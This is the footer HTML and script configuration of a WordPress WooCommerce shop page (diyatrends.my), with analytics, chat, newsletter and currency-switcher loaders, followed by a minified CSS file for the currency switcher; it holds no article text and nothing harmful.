{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="1914964345406794"></div>
<nav class="woocs_auto_switcher right" data-view="roll_blocks">
<ul>
<li class="woocs_auto_bg_">
<a data-currency="USD" class="woocs_auto_switcher_link " href="#">
<span class="woocs_add_field">USD &#036;</span>
USD 
</a> 
</li>
<li class="woocs_auto_bg_woocs_curr_curr">
<a data-currency="MYR" class="woocs_auto_switcher_link woocs_curr_curr" href="#">
<span class="woocs_add_field">MYR &#082;&#077;</span>
MYR 
</a> 
</li>
</ul>
</nav>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/30a30f37b1529b88d7bfa1cbe/552c90f173956318bf832ea40.js");</script>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='woocs-auto-switcher-css' href='https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/css/auto_switcher/roll_blocks.css?ver=1.4.3.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.4.3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/quz5lr4l/a4x5e.css" media="all"/>
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
.woocs_auto_switcher {
top: 120px;
} 
.woocs_auto_switcher ul li:hover {
background: #3b5998;
}
.woocs_auto_switcher ul li {
background: #222222;
}
.woocs_auto_switcher ul li.woocs_auto_bg_woocs_curr_curr {
background: #3b5998;
}
.woocs_auto_switcher ul li:hover {
-webkit-transform: translate(90px, 0);
-moz-transform: translate(90px, 0);
-ms-transform: translate(90px, 0);
-o-transform: translate(90px, 0);
transform: translate(90px, 0);
}
.woocs_auto_switcher.right ul li:hover {
-webkit-transform: translate(-90px, 0);
-moz-transform: translate(-90px, 0);
-ms-transform: translate(-90px, 0);
-o-transform: translate(-90px, 0);
transform: translate(-90px, 0);
}    
</style>
<!-- <link rel='stylesheet' id='vc_animate-css-css' href='https://diyatrends.my/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.8.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/mkx2mvwu/a4x5e.css" media="all"/>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-G7BLEL269Q" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","disable_lightbox":"0"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.88.1" id="cr-frontend-js-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.88.1" id="cr-colcade-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/diyatrends.my\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15&#039; defer=&#039;defer" id="tp-tools-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15&#039; defer=&#039;defer" id="revmin-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/diyatrends.my","ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4b8b9567084b8cc15358e1e76f177a59","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/diyatrends.my\/cart\/","ajaxurl":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"3","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"yes","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 5 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"5242880","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/diyatrends.my\/","shop_url":"https:\/\/diyatrends.my\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ab3ad355c43794fab458096e48e32ee7","fragment_name":"wc_fragments_ab3ad355c43794fab458096e48e32ee7","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-blog-single-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-lazy-loading-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-blog-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wpcf7-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-woo-curr-switch-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-curr-switch.min.css","wd-revolution-slider-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-woo-stripe-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-stripe.min.css","wd-wpbakery-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-notices-fixed-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/mod-notices-fixed.min.css","wd-woocommerce-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-header-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-my-account-dropdown-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-header-my-account-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-page-title-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-page-navigation-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-footer-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-sticky-social-buttons-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/opt-sticky-social.min.css"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.3" id="woodmart-theme-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.7" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.4.3.1" id="wc-price-slider_33-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/real-active-filters.js?ver=1.4.3.1" id="woocs-real-active-filters-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=1.4.3.1" id="woocs-price-filter-frontend-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=1.4.3.1" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" id="woocommerce-currency-switcher-js-before">
/* <![CDATA[ */
var woocs_is_mobile = 0;
var woocs_special_ajax_mode = 0;
var woocs_drop_down_view = "ddslick";
var woocs_current_currency = {"name":"MYR","rate":1,"symbol":"&#82;&#77;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/diyatrends.my\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
var woocs_default_currency = {"name":"MYR","rate":1,"symbol":"&#82;&#77;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/diyatrends.my\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
var woocs_redraw_cart = 1;
var woocs_array_of_get = '{}';
woocs_array_no_cents = '["JPY","TWD"]';
var woocs_ajaxurl = "https://diyatrends.my/wp-admin/admin-ajax.php";
var woocs_lang_loading = "loading";
var woocs_shop_is_cached =0;
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.4.3.1" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.3" id="wd-header-builder-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.3" id="wd-login-dropdown-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.3" id="wd-wishlist-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=6.2.3" id="wd-lazy-loading-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.3" id="wd-owl-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.3" id="wd-owl-carousel-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=6.2.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/animationsOffset.min.js?ver=6.2.3" id="wd-animations-offset-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ab3ad355c43794fab458096e48e32ee7","fragment_name":"wc_fragments_ab3ad355c43794fab458096e48e32ee7","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=6.2.3" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"MYR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.591 seconds, on January 13, 2026 @ 10:26 pm -->

--- FILE ---
content_type: text/css
request_url: https://diyatrends.my/wp-content/cache/wpfc-minified/quz5lr4l/a4x5e.css
body_size: 1097
content:
.woocs_auto_switcher li{
cursor: pointer;
}
.woocs_auto_switcher a {
color: #fff;
text-decoration: none;
}
.woocs_auto_switcher {
position: fixed;
z-index: 99999;
overflow: visible;
width: 90px;
}
.woocs_auto_switcher.right {
right: 0px;
}
.woocs_auto_switcher.right ul {
margin: 0px;
-webkit-transform: translate(0px, 0);
-moz-transform: translate(0px, 0);
-ms-transform: translate(0px, 0);
-o-transform: translate(0px, 0);
transform: translate(0px, 0);
}
.woocs_auto_switcher ul {
margin: 0px;
padding: 0px;
-webkit-transform: translate(-230px, 0);
-moz-transform: translate(-230px, 0);
-ms-transform: translate(-230px, 0);
-o-transform: translate(-230px, 0);
transform: translate(-230px, 0);
}
.woocs_auto_switcher ul li {
height: 43px;
font-size: 14px;
vertical-align: middle;
display: block;
margin: 5px;
background: rgba(0, 0, 0, 0.36);
width: 307px;
text-align: right;
padding: 5px;
-webkit-border-radius: 0 30px 30px 0;
-moz-border-radius: 0 30px 30px 0;
border-radius: 0 30px 30px 0;
-webkit-transition: all 0.70s;
-moz-transition: all 0.70s;
-ms-transition: all 0.70s;
-o-transition: all 0.70s;
transition: all 0.70s;
}
.woocs_auto_switcher.right ul li {
text-align: left;
-webkit-border-radius:  30px 0 0 30px ;
-moz-border-radius: 30px 0 0 30px ;
border-radius: 30px 0 0 30px ;
} .woocs_auto_switcher ul li:hover a {
color: #eee;
}
.woocs_auto_switcher ul li:hover a span {
color: #fff;
background: red;
-webkit-transform: rotate(360deg);
-moz-transform: rotate(360deg);
-ms-transform: rotate(360deg);
-o-transform: rotate(360deg);
transform: rotate(360deg);
-webkit-transition: all 1s;
-moz-transition: all 1s;
-ms-transition: all 1s;
-o-transition: all 1s;
transition: all 1s;
}
.woocs_auto_switcher.right ul li:hover a span {
-webkit-transform: rotate(-360deg);
-moz-transform: rotate(-360deg);
-ms-transform: rotate(-360deg);
-o-transform: rotate(-360deg);
transform: rotate(-360deg);
}
.woocs_auto_switcher ul li img{
height: auto;
width: 35px;
display: inline-block;
vertical-align: middle;
}
.woocs_auto_switcher.right ul li span {
margin-right: 4px;
margin-left: 0px;
}
.woocs_auto_switcher ul li span {
line-height: 26px;
font-size: 12px;
vertical-align: middle;
text-align: center;
display: inline-block;
margin-left: 7px;
color: #000;
background: #fff;
padding: 2px;
overflow: hidden;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
width: 30px;
height: 30px;
background: #ffffff;
-webkit-transform: rotate(0deg);
